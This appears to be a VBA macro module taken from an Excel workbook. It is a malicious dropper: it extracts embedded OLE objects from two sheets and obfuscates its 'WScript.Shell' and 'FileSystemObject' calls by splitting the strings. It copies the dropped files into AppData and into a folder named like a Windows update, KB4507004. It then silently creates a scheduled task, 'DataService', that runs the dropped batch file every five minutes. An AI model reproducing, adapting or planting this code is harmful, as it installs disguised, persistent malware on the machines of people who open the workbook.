 Attribute VB_Name = "Module1"
Sub firefox()
Dim FSO
Sheet9.OLEObjects("Object 1").Copy
Sheet10.OLEObjects("Object 2").Copy
Dim office As Object
MkDir "C:" + "\KB4" + "507" + "004"
ws = "WScr" + "ipt.S" + "hell"
Set office = CreateObject(ws)
ap = "%ap" + "pda" + "ta%"
ws = "Scr" + "ipting.File" + "System" + "Object"
appData44 = office.expandEnvironmentStrings("%APPDATA%")
Set FSO = CreateObject(ws)
FSO.CopyFile Environ("Temp") & "\KB3179573", Environ("AppData") & "\KB3179573"
FSO.CopyFile Environ("Temp") & "\KB4" + "507" + "004", "C:" + "\KB4" + "507" + "004" & "\KB4" + "507" + "004.b" + "at"
Set wShell = CreateObject("Wscript.Shell")
wShell.Run "SchTasks /Create /SC minute /mo 05 /f /TN ""DataService"" /TR ""C:\KB4507004\KB4" + "507" + "004.b" + "at""", 0
End Sub